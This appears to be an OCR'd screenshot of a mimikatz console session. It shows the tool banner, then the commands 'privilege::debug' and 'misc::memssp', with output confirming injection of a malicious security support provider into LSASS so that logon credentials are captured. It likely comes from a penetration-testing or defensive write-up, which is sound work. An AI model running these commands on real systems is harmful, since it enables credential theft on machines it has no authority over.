 .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #